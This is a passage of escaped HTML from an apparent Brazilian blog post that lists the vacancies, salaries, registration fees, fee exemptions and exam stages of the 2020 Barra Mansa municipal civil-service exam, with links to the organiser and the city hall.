style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Pedagógico (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional (20);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EIntérprete de Libras (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Secretaria (38);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Recreação (70);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Educador (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinar (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Apoio à Educação (31).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da saúde:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Saúde Pública (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro\u0026nbsp;(14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro Obstetra (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Anestesista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Auditor (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Geral (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Vascular (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Clínico Geral (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico do Trabalho (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Ginecologista\u0026nbsp;(04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Obstetra\/Ginecologista (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Otorrinolaringologista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Pediatra (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Veterinário (03);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPerito Médico (05);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo (9);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem (28);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Farmácia (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Radiologia (04);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Saúde Bucal (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea fiscal:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara áreas fiscais, o concurso Prefeitura de Barra Mansa oferta o seguinte:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Municipal (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Municipal de Controle Interno (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Fiscal do Tesouro Municipal (06).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea de segurança municipal:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EO edital abriu 20 vagas para\u0026nbsp;Guarda Municipal.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas técnico-administrativa e operacional:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EHaverá chances para profissionais que desempenhem funções de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Banco de Dados (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Redes (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Combate ao Vetor (54);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinador (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista em Gestão Pública (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista Ambiental (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETambém haverá colocações nas ocupações de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArmador (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Serviços Gerais (194);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECalceteiro (06);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECarpinteiro (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EContador (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro (09);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Agrônomo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Ambiental (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (5);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (Hidrologia) (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Eletricista (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Florestal (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EJornalista (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EE ainda para:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELanterneiro (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Autos (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Máquinas e Motores (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMotorista (24);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Motosserra (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Retroescavadeira (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Trator Agrícola (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedreiro (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPintor (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERecepcionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Agropecuário\/agrícola\/agronegócios (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Informática (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Segurança do trabalho (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Contabilidade (05);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Meio Ambiente (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETopógrafo (01).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea Jurídica\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador do Município (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConcurso Prefeitura de Barra Mansa: salário e benefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAlém do vale-alimentação e do vale-transporte, os contratados pela Prefeitura Municipal de Barra Mansa terão pisos salariais mensais de R$ 998,00 a R$ 1.587,38.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições ao concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs interessados em participar do concurso podem se inscrever por meio do acesso ao\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do Instituto Acesso,\u003C\/a\u003E\u0026nbsp;dentro do período de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E27 de agosto a 01 de outubro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EQuem for concorrer às vagas de nível fundamental pagará R$ 58,40 de taxa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível médio ou técnico têm uma taxa de R$ 88,60 e cargos de nível superior de R$ 99,50.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA isenção desse valor pode ser solicitada de 27 de agosto a 10 de setembro de 2020 e poderá ser concedida para as seguintes condições:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem não não dispuser de recursos suficientes para arcar com o pagamento da taxa, sem prejuízo de seu próprio sustento e de sua família;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem for doador de sangue; ou\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem efetuou o pagamento da taxa de inscrição no concurso público nº 01\/2016.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECandidatos ao cargo de Procurador irão participar de prova escrita objetiva com questões de múltipla escolha (estilo A-B-C-D-E) e prova discursiva (uma peça processual e duas questões discursivas).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDemais candidatos participarão das seguintes etapas:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva escrita objetiva (A-B-C-D-E): todos os cargos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva prática: apenas para candidatos aos cargos de Mecânico de Autos, Mecânico de Máquinas e Motores, Motorista, Operador de Motosserra, Operador de Retroescavadeira e Operador de Trator Agrícola.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESegundo o cronograma oficial, as provas objetivas estão previstas para serem aplicadas em dois turnos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Edia 22 de novembro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ELeia os editais antes de se inscrever!\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ super importante que você, candidato, leia todos os editais completos antes de se inscrever.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara ter acesso aos documentos e suas atualizações, visite o\u0026nbsp;\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/concurso-001\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite oficial da Prefeitura de Barra Mansa\u003C\/a\u003E\u0026nbsp;ou a\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina da organizadora\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-barra-mansa-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 